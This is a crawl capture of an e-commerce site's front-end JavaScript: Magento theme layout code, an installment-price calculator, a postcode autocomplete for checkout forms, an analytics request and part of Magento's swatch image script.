            e.preventDefault();
            $j(this).parent().addClass('hover');
        }
    });

    addSVG([{
        /**
         * Função do sistema que adiciona tags SVG no DOM
         * Para cada SVG adicionado, adicione um novo array de parametros:

         addSVG([{
             svg:           *ID do <symbol> no seu SVG sprite, ex.: 'ico-busca'

             selector: 		*Seletor CSS do elemento onde inserir o SVG, ex.: '.header .search-button'

             append_mode:	Modo de inserção do SVG, você pode optar por:
                            'append'    - modo padrão - adiciona o <svg> no fim do elemento
                            'prepend'   - adiciona o <svg> no início do elemento
                            'html'      - sobrescreve todo o conteúdo do elemento pelo <svg>

             ratio: 		true || false
                            Adiciona ou não o parâmetro preserveAspectRatio na tag SVG
         },{
            svg: 			'ico-menu',
            selector: 		'.meu-menu-header'
         }]}
         */
        
        svg: 			'img-truck',
        selector: 		'.simulador-frete .title',
        append_mode:	'append',
        ratio: 			false
    },{
        svg: 			'img-truck',
        selector: 		'.cart-boxes .shipping .title'
    },{
        svg: 			'img-cupon',
        selector: 		'.discount-coupon-form .title'
    },{
        svg: 			'img-os-new',
        selector: 		'.order-status.state-new, .order-status.state-pending_payment, .order-status.state-payment_review'
    },{
        svg: 			'img-os-ok',
        selector: 		'.order-status.state-processing'
    },{
        svg: 			'img-os-sent',
        selector: 		'.order-status.state-complete'
    },{
        svg: 			'img-os-hold',
        selector: 		'.order-status.state-holded'
    },{
        svg: 			'img-os-cancel',
        selector: 		'.order-status.state-closed, .order-status.state-canceled'
    },{
        svg: 			'img-bill',
        selector: 		'.addresses-primary ol li:first-child h3, .order-info-box .billing-address h2',
        append_mode:	'prepend'
    },{
        svg: 			'img-truck',
        selector: 		'.addresses-primary ol li:last-child h3, .order-info-box .shipping-address h2',
        append_mode:	'prepend'
    },{
        svg: 			'img-track',
        selector: 		'.order-items  *:not(.order-links) a[onclick*=track]',
        append_mode:	'prepend'
    },{
        svg: 			'img-facebook',
        selector: 		'.sc-bt.facebook'
    },{
        svg: 			'img-twitter',
        selector: 		'.sc-bt.twitter'
    },{
        svg: 			'img-googleplus',
        selector: 		'.sc-bt.google'
    },{
        svg: 			'img-linkedin',
        selector: 		'.sc-bt.linkedin'
    }]);

    if(isMobile()){
        // Se for mobile
        
        /**
         * Chamada da função que arruma
         * os elementos para o
         * layout responsivo
         */
        rearrange();
    }
});

$j(window).on('delayed-resize', function (e, resizeEvent) {
    // Window Resize
    
    /**
     * Chamada da função que arruma
     * os elementos para o
     * layout responsivo
     */
    if (!isMobile()) {
        rearrange();
    }
});

$j(document).on('click', function(e){
    // Document click

    /**
     * Remove a classe 'on' da busca ou clicar fora dela
     */
    var container = $j('.header .search-container');
    if(!container.is(e.target) && container.has(e.target).length === 0){
        container.removeClass('on');
    }
});

// FUNÇÕES

function rearrange(){
    /**
     * Função que arruma os elementos para
     * o layout responsivo
     */

    if($j('.product-essential').length > 0){
        // Página: Detalhe do Produto

        var name = $j('.product-essential .product-name'),
            rating = $j('.product-essential .product-rate'),
            short_desc = $j('.product-essential .std.short-desc'),
            parcelamento = $j('.product-essential .parcelamento'),
            col2 = $j('.product-essential .product-shop .col2'),
            col1 = $j('.product-essential .product-shop .col1'),
            imgbox = $j('.product-essential .product-img-box'),
            pshop = $j('.product-essential .product-shop');

        if($j('.configurable-options-dl').length > 0){
            // Produto - Configurável

            var configs = $j('.product-options');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(configs);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(configs);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else if($j('.bundle-options-dl').length > 0){
            // Produto Empacotado

            var bundle = $j('.product-options');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(bundle);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(bundle);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else if($j('.custom-options-dl').length > 0){
            // Produto com Opções Customizadas

            var customs = $j('.product-options');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(customs);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(customs);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else if($j('.downloadable-dl').length > 0){
            // Produto Baixável

            var downs = $j('.product-options');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(downs);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(downs);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else if($j('.grouped-items-dl').length > 0){
            // Produto Agrupado

            var group = $j('.grouped-items-wrapper');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(group);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(group);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else{
            // Produto Simples

            if(isSmall()){
                console.log('hey!');
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }

        if(isSmaller()){
            // tela menor que 500px

            imgbox.before(name);
            pshop.append(parcelamento);
        }else if(isSmall()){
            // tela menor que 768px

            col2.prepend(name);
            imgbox.append(parcelamento);
        }else{
            // tela maior que 500px e 768px

            col1.prepend(name);
            col1.append(parcelamento);
        }

    }else if($j('#my-orders-table').length > 0){
        // Página: Meu Pedido

        if(isSmall()){
            $j('#my-orders-table tfoot table th:first-child, #my-orders-table tfoot table td:first-child').attr('colspan','2');
        }else{
            $j('#my-orders-table tfoot table th:first-child, #my-orders-table tfoot table td:first-child').attr('colspan','4');
        }
    }

    // CLICKS

    $j('.block-account .block-title').click(function(){
        // Menu no painel do Cliente

        if(isSmall()){
            $j(this).parent().toggleClass('on');
        }
    });
    $j('.header .search-container').click(function(){
        // Busca do Topo

        if(isSmaller()){
            $j(this).addClass('on');
            $j(this).find('.search-input').focus();
        }
    });
    $j('.block-layered-nav .block-title').click(function(){
        // Filtros da Categoria

        if(isSmaller()){
            $j(this).parent().toggleClass('on');
        }
    });
    $j('.box-reviews .form-add .subtitle').click(function(){
        // Avaliações de Produto

        if(isSmaller()){
            $j(this).parent().toggleClass('on');
        }
    });

    if($j('.block-account a').length > 0){
        // Oculta alguns botões do menu do painel do cliente

        var review = $j('.block-account a[href*="/review"]'),
            wish = $j('.block-account a[href*="/wishlist"]');
        if(isMediumSmall()){
            review.parent().hide();
            wish.parent().hide();
        }else{
            review.parent().show();
            wish.parent().show();
        }
    }
}

function isMobile(){
    // Retorna true se acessado via mobile

    return ($j('body').hasClass('mobile'))
}

function isSmall(){
    // Retorna true se a tela for menor que 992px

    return ($j(window).width() < 992)
}

function isMediumSmall(){
    // Retorna true se a tela for menor que 768px

    return ($j(window).width() < 768)
}

function isSmaller(){
    // Retorna true se a tela for menor que 500px

    return ($j(window).width() < 500)
}
/* end of editable */



--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/parcelamento/parcelamento.js?q=1661266728
body_size: 20314
content:
(function ($) {
    $.parcelamento = function (options) {

        this.defaults = {
            enabled: '0',
            juros: '0',
            descontoVista: '0',
            numparcelas: '1',
            numParcelasSemJuros: '1',
            showNumParcelasSemJuros: false,
            textDescontoVista: 'à vista no boleto',
            textSemJuros: 'sem juros',
            textRegularPrice: 'Por:',
            parcelaMinima: '',
            integradores: '',
            gateways: '',
            tipoJuros: 'simples',
            descontoPrimeiraParcela: '0',
            atributoDescontoVista: '',
            template: null
        };

        this.options = $.extend({},this.defaults,options);
    };

    $.parcelamento.options = {};

    $.parcelamento.prototype = {
        getParcelamentosPossiveis: function(price, type){

            type = typeof type !== 'undefined' ? type : 'numparcelas';
            price = this._formatNumber(price);
            var numParcelas = this._formatNumber(this.options.numparcelas);
            var juros;
            var valorParcela;
            var valorTotal;
            var desconto;
            var parcelamentos = [];

            if(this._parcelamentoIsEnabled()){
                switch(type){
                    case "numparcelas":
                        numParcelas = this.options.numparcelas;
                        break;
                    case "gateways":
                        numParcelas = this.options.gateways;
                        break;
                    case "integradores":
                        numParcelas = this.options.integradores;
                        break;
                }

                numParcelas = jQuery.trim(numParcelas);

                if(this.options.parcelaMinima > 0){
                    while(numParcelas > (price / this.options.parcelaMinima)) numParcelas--;
                }
                numParcelas = (numParcelas == 0) ? 1 : numParcelas;

                for(var i=1;i<=numParcelas;i++){

                    juros = (i <= this.options.numParcelasSemJuros) ? '' : this.options.juros;
                    valorParcela = (i <= this.options.numParcelasSemJuros)  ? (price / i).toFixed(2) : this.getPrecoParcela(price, i);
                    valorTotal = (valorParcela * i).toFixed(2);
                    desconto = 0;
                    if(i==1) {
                        valorParcela = this.getDescontoPrimeiraParcela(valorParcela);
                        valorTotal = (valorParcela * i).toFixed(2);
                        desconto = this.options.descontoPrimeiraParcela;
                    }
                    var parcela = {
                        valorTotal: valorTotal,
                        numParcelas: i,
                        valorParcelas: valorParcela,
                        juros: juros,
                        desconto: desconto
                    };
                    parcelamentos.push(parcela);
                }

            }

            return parcelamentos;
        },
        getDescontoPrimeiraParcela: function(valorParcela) {
            valorParcela = this._formatNumber(valorParcela);
            percentual = this._formatNumber(this.options.descontoPrimeiraParcela);
            desconto = percentual/100;
            if(desconto) valorParcela-=(valorParcela * desconto);
            return parseFloat(valorParcela).toFixed(2);
        },
        getParcelamento: function(price, type){

            type = typeof type !== 'undefined' ? type : 'numparcelas';
            price = this._formatNumber(price);
            var numParcelas = this._formatNumber(this.options.numparcelas);
            var numParcelasSemJuros = this._formatNumber(this.options.numParcelasSemJuros);
            var vParcelaMinima = this._formatNumber(this.options.parcelaMinima);
            var juros;
            var valorParcela;
            var valorParcelaSemJuros;
            var valorTotal;
            var precoParcela;

            switch(type){
                case "numparcelas":
                    numParcelas = this.options.numparcelas;
                    break;
                case "gateways":
                    numParcelas = this.options.gateways;
                    break;
                case "integradores":
                    numParcelas = this.options.integradores;
                    break;
            }

            if(vParcelaMinima > 0){
                if(vParcelaMinima > price/2)
                    return false;

                if( this._formatNumber(this.options.juros) > 0 ) {
                    precoParcela = this.getPrecoParcela(price, numParcelas, this.options.juros);
                    while(precoParcela < vParcelaMinima) {
                        numParcelas--;
                        precoParcela = this.getPrecoParcela(price, numParcelas, this.options.juros);
                    }
                } else {
                    while (numParcelas > (price / vParcelaMinima))
                        numParcelas--;
                }


                while(numParcelasSemJuros > (price / vParcelaMinima) )
                    numParcelasSemJuros--;
            }

            juros = (numParcelas <= numParcelasSemJuros) ? '0' : this.options.juros;

            valorParcela = this.getPrecoParcela(price, numParcelas, juros);
            valorParcelaSemJuros = valorParcela;

            if(numParcelasSemJuros)
                valorParcelaSemJuros = price / numParcelasSemJuros;

            valorTotal = valorParcela * numParcelas;

            return {
                'valorTotal': valorTotal,
                'numParcelasSemJuros': numParcelasSemJuros,
                'valorParcelasSemJuros': valorParcelaSemJuros,
                'numParcelas': numParcelas,
                'valorParcelas': valorParcela,
                'juros': juros
            };
        },

        getPrecoParcela: function(price, numParcela, juros){

            juros = typeof juros !== 'undefined' ? juros : this.options.juros;
            juros = this._formatNumber(juros) / 100;
            price = this._formatNumber(price);

            var tipoJuros = (!this.options.tipoJuros ) ? 'simples' : this.options.tipoJuros;
            var valorParcela = 0;
            if(juros) {
                switch (tipoJuros) {
                    case 'price':
                        valorParcela = (price * ((juros * Math.pow((1 + juros),numParcela)) / (Math.pow((1 + juros),numParcela)-1))).toFixed(2);
                        //$valorParcela = round($price * (($juros * pow((1 + $juros),$numParcela)) / (pow((1 + $juros),$numParcela)-1)),2);
                        break;
                    case 'composto':
                        //M = C * (1 + i)^n
                        valorParcela = (price * Math.pow(1+juros, numParcela)) / numParcela;
                        break;
                    case 'simples':
                        //M = C * ( 1 + ( i * n ) )
                        valorParcela = (price * (1+(numParcela*juros))) / numParcela;
                        break;
                }
            } else {
                if(numParcela) valorParcela = price / numParcela;
            }

            return parseFloat(valorParcela).toFixed(2);
        },

        getPrecoVista: function (price, desconto) {
            price = this._formatNumber(price);
            desconto = typeof desconto !== 'undefined' ? desconto : this.options.descontoVista;
            desconto = this._formatNumber(desconto);
            if(! price || ! desconto)
                return false;
            return price - Math.roundToPrecision(price * (desconto / 100), 4);
        },
        _formatNumber:function(number){
            if(!number) return false;
            if(typeof number == 'string'){
                number = number.replace(/(<([^>]+)>)/ig,"");
                number = number.replace('%', '').trim();
                number = number.replace(',', '.').trim();
            }
            return parseFloat(number);
        },
        convertRealToFloat:function(price){
            if(!price) return false;
            if(typeof price == 'string'){
                price = price.trim();
                price = price.replace(/(<([^>]+)>)/ig,"");
                price = price.replace('R$', '');
                price = price.replace('.', '');
                price = price.replace(',', '.');
            }
            return parseFloat(price);
        },
        _parcelamentoIsEnabled:function(){
            return (this.options.enabled == 1);
        },
        convertFloatToReal:function(num){
            var x = 0;
            if(num<0){
                num = Math.abs(num);
                x = 1;
            }
            if(isNaN(num)) num = "0";

            var cents = Math.floor((num*100+0.5)%100);
            num = Math.floor((num*100+0.5)/100).toString();

            if(cents < 10)
                cents = "0" + cents;
            for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
                num = num.substring(0,num.length-(4*i+3))+"."+num.substring(num.length-(4*i+3));
            var reais = num + "," + cents;

            if (x == 1)
                reais = " – " + reais;

            return reais;
        },
        convertFloatToRealHtml:function(num){
            var x = 0;
            if(num<0){
                num = Math.abs(num);
                x = 1;
            }
            if(isNaN(num)) num = "0";

            var cents = Math.floor((num*100+0.5)%100);
            num = Math.floor((num*100+0.5)/100).toString();

            if(cents < 10)
                cents = "0" + cents;
            for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
                num = num.substring(0,num.length-(4*i+3))+"."+num.substring(num.length-(4*i+3));

            var reais = "<span class=\"v\">"+num + "</span><span class=\"c\">," + cents+"</span>";

            if (x == 1)
                reais = " – " + reais;

            return reais;
        },
        getCents:function(price){
            if(price<0){
                price = Math.abs(price);
            }
            return Math.floor((price*100+0.5)%100);
        },
        atualizarParcelamento: function(price) {

            price = this.getOptionsPrice(price);

            var selector = 'div.parcelamento';

            if($j(selector).length) {
                var self = this;
                var parcelas = self.getParcelamentosPossiveis(price);
                var list = '';
                if (parcelas != false){
                    $j(selector+' ul').html(list);
                    $j(parcelas).each(function (i, parcela) {
                        var numParcela = parseInt(parcela.numParcelas);
                        var valorParcela = formatCurrency(parcela.valorParcelas,self.options.template);
                        var valorTotal = formatCurrency(parcela.valorTotal,self.options.template);

                        //Lista da parcela
                        var classDesconto = (parcela.desconto) ? 'p-desconto' : '';
                        var classJuros = (parcela.juros) ? 'p-juros' : 'p-semjuros';
                        list += '<li class="parcela-'+numParcela+' '+classDesconto+' '+classJuros+'">';

                        //Parcela
                        list += '<div class="parcela"><span class="num">'+numParcela+'x</span> <span class="sep">de</span> <span class="valor">'+valorParcela+'</span></div>';

                        //Texto adicional
                        if(numParcela == 1 && (parcela.desconto > 0)){
                            list += '<div class="parcela"><span class="label">Desconto de</span> <span class="value">'+parcela.desconto+'</span></div>';
                        } else if(numParcela > 1 && parcela.juros){
                            list += '<div class="valor-total"><span class="label">Total</span> <span class="value">'+valorTotal+'</span></div>';
                        }

                        //Texto Juros
                        if(parcela.juros){
                            list += '<div class="juros"><span class="value">'+parcela.juros+'</span> <span class="am">a.m.</span></div>';
                        } else{
                            list += '<div class="s-juros"><span class="label">'+self.options.textSemJuros+'</span></div>';
                        }

                    });
                }
                $j(selector+' ul').append(list);
            }

        },
        atualizarPrecoRegular: function(price, productId) {
            var selector = 'span#product-price-'+productId;

            price = this.getOptionsPrice(price);

            if($j(selector).length && $j(selector).hasClass('regular-price')) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                if(price){
                    priceBlock += '<span class="label"><span>'+self.options.textRegularPrice+'</span></span> ';
                    priceBlock += '<span class="price"><span>'+formatCurrency(price,self.options.template)+'</span></span> ';
                }

                $j(selector).append(priceBlock);
            }

        },
        atualizarPrecoDe: function(price, productId) {
            var selector = 'span#old-price-'+productId;
            var difference = this.getOldPrice(price);

            price = this.getOptionsPrice(price);

            if ($j(selector).length) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);

                if (price) {
                    var oldPrice = price + difference;
                    priceBlock += '<span>'+formatCurrency(oldPrice, self.options.template)+'</span>';
                }

                $j(selector).html(priceBlock);
            }
        },
        atualizarPrecoPor: function(price, productId) {
            var selector = 'span#product-price-'+productId;

            price = this.getOptionsPrice(price);

            if($j(selector).length && !$j(selector).hasClass('regular-price')) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                if(price){
                    priceBlock += '<span>'+formatCurrency(price,self.options.template)+'</span>';
                }

                $j(selector).html(priceBlock);
            }

        },
        atualizarPrecoBundle: function(price, productId) {
            var selector = 'span#product-price-'+productId;

            price = this.getOptionsPrice(price);

            if($j(selector).length && $j(selector).parent().hasClass('full-product-price')) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                if(price){
                    priceBlock += '<span class="price"><span>'+formatCurrency(price,self.options.template)+'</span></span>';
                }

                $j(selector).html(priceBlock);
            }

        },
        atualizarPrecoVista: function(price, productId) {

            var selector = 'div#price-box-avista-'+productId;
            price = this.getOptionsPrice(price);

            if($j(selector).length) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                var precoVista = self.getPrecoVista(price);

                if(precoVista){
                    var textDescVista = self.options.textDescontoVista;
                    if (textDescVista.indexOf('%') > -1) {
                        textDescVista = textDescVista.replace(/\%s/g, parseFloat(this.options.descontoVista) + '%');
                    }
                    priceBlock += '<span class="label"><span>' + textDescVista + '</span></span> ';
                    priceBlock += '<span class="price"><span>' + formatCurrency(precoVista, self.options.template) + '</span></span> ';
                }

                $j(selector).html(priceBlock);
            }

        },
        atualizarPrecoParcelado: function(price, productId) {
            var selector = 'div#price-box-parcelado-'+productId;

            price = this.getOptionsPrice(price);

            if($j(selector).length) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                var precoParcelado = self.getParcelamento(price);

                if(precoParcelado.numParcelas > 1){

                    if(precoParcelado.numParcelasSemJuros < precoParcelado.numParcelas && precoParcelado.juros && self.options.showNumParcelasSemJuros == true){
                        priceBlock += '<div class="preco-parcelado-sem-juros"> ';
                        priceBlock += '     <span class="upto"><span>em até</span></span> ';
                        priceBlock += '     <span class="num"><span>'+precoParcelado.numParcelasSemJuros+'x</span></span> ';
                        priceBlock += '     <span class="de"><span>de</span></span> ';
                        priceBlock += '     <span class="value"><span>'+formatCurrency(precoParcelado.valorParcelasSemJuros,self.options.template)+'</span></span> ';
                        priceBlock += '     <span class="s-juros"><span>'+self.options.textSemJuros+'</span></span>';
                        priceBlock += '</div>';
                    }

                    priceBlock += '<div class="preco-parcelado">';
                    priceBlock += '     <span class="or"><span>ou</span></span> ';
                    priceBlock += '     <span class="num"><span>'+precoParcelado.numParcelas+'x</span></span> ';
                    priceBlock += '     <span class="de"><span>de</span></span>';
                    priceBlock += '     <span class="value"><span>'+formatCurrency(precoParcelado.valorParcelas,self.options.template)+'</span></span> ';

                    if(parseFloat(precoParcelado.juros.replace(',', '.')) > 0){
                        priceBlock += ' <span class="juros"><span class="value"><span>'+precoParcelado.juros+'</span></span> <span class="am"><span>a.m.</span></span></span> ';
                    } else {
                        priceBlock += ' <span class="s-juros"><span>'+self.options.textSemJuros+'</span></span> ';
                    }
                    priceBlock += '</div>';
                }

                $j(selector).html(priceBlock);
            }

        },
        getOptionsPrice: function(price){
            if(typeof optionsPrice != "undefined"){
                try {
                    $j.each(optionsPrice.customPrices,function (i, opt) {
                        if(opt.price){
                            price += opt.price;
                        }
                    });
                } catch (e){

                }
            }

            return price;
        },
        getOldPrice: function(){
            difference = 0;
            if(typeof optionsPrice != "undefined"){
                try {
                    var oldPrice = optionsPrice.productOldPrice;
                    var price = optionsPrice.productPrice;
                    difference = oldPrice - price;
                } catch (e){

                }
            }

            return difference;
        }

    };

}(jQuery));

Math.roundToPrecision = function (value, precision, mode) {
    //  discuss at: http://locutus.io/php/round/
    var m, f, isHalf, sgn; // helper variables
    // making sure precision is integer
    precision |= 0;
    m = Math.pow(10, precision);
    value *= m;
    // sign of the number
    sgn = (value > 0) | -(value < 0);
    isHalf = value % 1 === 0.5 * sgn;
    f = Math.floor(value);

    if (isHalf) {
        switch (mode) {
            case 'PHP_ROUND_HALF_DOWN':
                // rounds .5 toward zero
                value = f + (sgn < 0);
                break;
            case 'PHP_ROUND_HALF_EVEN':
                // rouds .5 towards the next even integer
                value = f + (f % 2 * sgn);
                break;
            case 'PHP_ROUND_HALF_ODD':
                // rounds .5 towards the next odd integer
                value = f + !(f % 2);
                break;
            default:
                // rounds .5 away from zero
                value = f + (sgn > 0);
        }
    }

    return (isHalf ? value : Math.round(value)) / m;
};

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/bizcore/customer.js?q=1592779427
body_size: 5991
content:
var bizCustomer = {
    autocompleteCEP: function(sInput, sStreet1, sStreet4, sCity, sRegion, sNumber, sCountry){
        $j(sInput).on('change', function(){
            var sCountryCode = 'BR';
            if (typeof sCountry != 'undefined') {
                sCountryCode = $j(sCountry).val() ? $j(sCountry).val() : 'BR';
            }

            if (sCountryCode == 'BR') {
                var postcode = this.value.replace(/[^0-9]/gi, '');
                var url = (typeof BASE_URL != "undefined") ? BASE_URL : '/';
                $j('<span class="please-wait" id="cepLoaderImg"><svg class="svg-loader" width="40px" height="40px" viewBox="0 0 52 52"><circle class="spinner" cx="50%" cy="50%" r="20px" fill="none" stroke-width="4px"></circle></svg></span>').insertAfter(this);
                $j.ajax({
                    url: url + 'bizcore/cep/getAddress',
                    type: 'POST',
                    data: {postcode: postcode},
                    dataType: 'json',
                    timeout: 5000,
                    success: function (data, status, jqXHR) {
                        if (!data.error) {
                            $j(sStreet1).val(data.tipo + ' ' + data.logradouro);
                            $j(sStreet4).val(data.bairro);
                            $j(sCity).val(data.cidade);
                            $j(sRegion).val(data.estado);
                            $j(sRegion).change();
                        } else {
                            $j(sStreet1).val('');
                            $j(sStreet4).val('');
                            $j(sCity).val('');
                            $j(sRegion).val('');
                            $j(sRegion).change();
                        }
                        if (sNumber) {
                            $j(sNumber).val('');
                        }
                    },
                    complete: function (jqXHR, status) {
                        $j("#cepLoaderImg").remove();
                    }
                });
            }
        });
    },

    tipoPessoa: function(sTipoPessoa){
        var self = this;
        if($j(sTipoPessoa+':checked').attr('id') == 'tipo_pessoa_pj'){
            self.togglePj('show');
        } else {
            self.togglePj('hide');
        }

        if( $j('input#inscricao_estadual').val() == 'ISENTO' ){
            $j('input#ie_isento').attr('checked',true);
        }

        $j(sTipoPessoa).on('click',function(){
            if($j(this).attr('id') == 'tipo_pessoa_pj'){
                self.togglePj('show');
            } else {
                self.togglePj('hide');
            }
        });

        $j('input#ie_isento').click(function(){
            if($j(this).is(':checked')){
                $j('input#inscricao_estadual').attr('default-value',$j('input#inscricao_estadual').val());
                $j('input#inscricao_estadual').val('ISENTO');
            } else {
                $j('input#inscricao_estadual').val($j('input#inscricao_estadual').attr('default-value'));
            }
        });

        $j('input#inscricao_estadual').keyup(function(){
           if($j(this).val() != 'ISENTO'){
               $j('input#ie_isento').attr('checked',false);
           }
        });
        
    },

    togglePj: function(type){
        if(type == 'show'){
            $j('label[for=tipo_pessoa_pf]').removeClass('on');
            $j('label[for=tipo_pessoa_pj]').addClass('on');

            $j('.dados-pj').show();
            $j('.dados-pf').hide();
            $j('input#cnpj').addClass( 'required-entry' );
            $j('input#inscricao_estadual').addClass( 'required-entry' );
            $j('input#razao_social').addClass( 'required-entry' );
        } else if(type == 'hide'){
            $j('label[for=tipo_pessoa_pf]').addClass('on');
            $j('label[for=tipo_pessoa_pj]').removeClass('on');

            $j('input#cnpj').removeClass( 'required-entry' );
            $j('input#inscricao_estadual').removeClass( 'required-entry' );
            $j('input#razao_social').removeClass( 'required-entry' );
            $j('.dados-pj').hide();
            $j('.dados-pf').show();
        }
    }
};

$j(document).ready(function(){

    if($j('body').hasClass('checkout-onepage-index')){
        bizCustomer.autocompleteCEP(
            "input[id='billing:postcode']",
            "input[id='billing:street1']",
            "input[id='billing:street4']",
            "input[id='billing:city']",
            "select[id='billing:region_id']",
            "input[id='billing:street2']",
            "select[id='billing:country_id']"
        );
        bizCustomer.autocompleteCEP(
            "input[id='shipping:postcode']",
            "input[id='shipping:street1']",
            "input[id='shipping:street4']",
            "input[id='shipping:city']",
            "select[id='shipping:region_id']",
            "input[id='shipping:street2']",
            "select[id='shipping:country_id']"
        );
    } else {
        bizCustomer.autocompleteCEP(
            "input#zip",
            "input#street_1",
            "input#street_4",
            "input#city",
            "select#region_id",
            "input#street_2",
            "select#country_id"
        );
    }

    if ($j('button.btn-quote').length > 0 || $j('body').hasClass('qquoteadv-index-index')) {
        bizCustomer.autocompleteCEP(
            "input[id='shipping:postcode']",
            "input[id='shipping:street_0']",
            "input[id='shipping:street_3']",
            "input[id='shipping:city']",
            "select[id='shipping:region_id']",
            "input[id='shipping:street_1']",
            "select[id='shipping:country_id']"
        );

        bizCustomer.autocompleteCEP(
            "input[id='billing:postcode']",
            "input[id='billing:street_0']",
            "input[id='billing:street_3']",
            "input[id='billing:city']",
            "select[id='billing:region_id']",
            "input[id='billing:street_1']",
            "select[id='billing:country_id']"
        );
    }

    bizCustomer.tipoPessoa('input[name*=tipo_pessoa]');

});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=336214929&t=pageview&_s=1&dl=https%3A%2F%2Fwww.castro.com.br%2Fsuspens-o%2Fbraco-pitman-e-auxiliar&ul=en-us%40posix&dt=BRA%C3%87O%20PITMAN%20E%20AUXILIAR%20-%20SUSPENS%C3%83O&sr=1280x720&vp=1280x720&_u=IEBAAEALAAAAACAAI~&jid=252626954&gjid=1989508826&cid=1263054568.1769869593&tid=UA-101677588-1&_gid=400584943.1769869593&_r=1&_slc=1&z=2099270369
body_size: -451
content:
2,cG-8QBMLE607T

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/skin/frontend/biz/default/js/configurableswatches/product-media.js?q=1592779429
body_size: 13323
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     rwd_default
 * @copyright   Copyright (c) 2006-2016 X.commerce, Inc. and affiliates (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

var ConfigurableMediaImages = {
    imageType: null,
    originalType: 'original_image',
    productImages: {},
    imageObjects: {},
    imageHtml: [],

    arrayIntersect: function(a, b) {
        var ai=0, bi=0;
        var result = new Array();

        while( ai < a.length && bi < b.length )
        {
            if      (a[ai] < b[bi] ){ ai++; }
            else if (a[ai] > b[bi] ){ bi++; }
            else /* they're equal */
            {
                result.push(a[ai]);
                ai++;
                bi++;
            }
        }

        return result;
    },

    getCompatibleProductImages: function(productFallback, selectedLabels) {
        //find compatible products
        var compatibleProducts = [];
        var compatibleProductSets = [];
        selectedLabels.each(function(selectedLabel) {
            if(typeof(productFallback['option_labels']) != 'undefined') {
                if (!productFallback['option_labels'][selectedLabel]) {
                    return;
                }

                var optionProducts = productFallback['option_labels'][selectedLabel]['products'];
                compatibleProductSets.push(optionProducts);

                //optimistically push all products
                optionProducts.each(function (productId) {
                    compatibleProducts.push(productId);
                });
            }
        });

        //intersect compatible products
        compatibleProductSets.each(function(productSet) {
            compatibleProducts = ConfigurableMediaImages.arrayIntersect(compatibleProducts, productSet);
        });

        return compatibleProducts;
    },

    isValidImage: function(fallbackImageUrl) {
        if(!fallbackImageUrl) {
            return false;
        }

        return true;
    },

    getSwatchImage: function(productId, optionLabel, selectedLabels) {
        var fallback = ConfigurableMediaImages.productImages[productId];
        if(!fallback) {
            return null;
        }

        //first, try to get label-matching image on config product for this option's label
        if(typeof(fallback['option_labels']) != 'undefined') {
            var currentLabelImage = fallback['option_labels'][optionLabel];
            if (currentLabelImage && fallback['option_labels'][optionLabel]['configurable_product'][ConfigurableMediaImages.originalType]) {
                //found label image on configurable product
                return fallback['option_labels'][optionLabel]['configurable_product'][ConfigurableMediaImages.originalType];
            }
        }

        var compatibleProducts = ConfigurableMediaImages.getCompatibleProductImages(fallback, selectedLabels);

        if(compatibleProducts.length == 0) { //no compatible products
            return null; //bail
        }

        //second, get any product which is compatible with currently selected option(s)
        $j.each(fallback['option_labels'], function(key, value) {
            var image = value['configurable_product'][ConfigurableMediaImages.imageType];
            var products = value['products'];

            if(image) { //configurable product has image in the first place
                //if intersection between compatible products and this label's products, we found a match
                var isCompatibleProduct = ConfigurableMediaImages.arrayIntersect(products, compatibleProducts).length > 0;
                if(isCompatibleProduct) {
                    return image;
                }
            }
        });

        //third, get image off of child product which is compatible
        var childSwatchImage = null;
        var childProductImages = fallback[ConfigurableMediaImages.imageType];
        compatibleProducts.each(function(productId) {
